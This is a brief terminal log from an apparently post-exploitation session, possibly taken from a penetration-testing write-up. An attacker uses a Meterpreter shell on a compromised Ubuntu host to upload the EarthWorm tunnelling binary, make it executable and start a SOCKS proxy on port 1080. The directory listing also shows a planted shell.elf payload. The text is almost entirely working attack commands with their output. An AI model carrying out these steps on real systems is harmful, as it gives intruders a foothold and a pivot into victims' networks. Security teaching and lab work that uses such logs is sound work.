 meterpreter > upload /home/ew_for_linux64 /home/ubuntu
[*] uploading : /home/ew_for_linux64 -> /home/ubuntu
[*] uploaded : /home/ew_for_linux64 -> /home/ubuntu/ew_for_linux64
meterpreter > shell
Process 4928 created.
Channel 2 created.
cd /home/ubuntu
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
ew_for_linux64
examples.desktop
main
shell.elf
chmod 777 ew_for_linux64
./ew_for_linux64 -s ssocksd -l 1080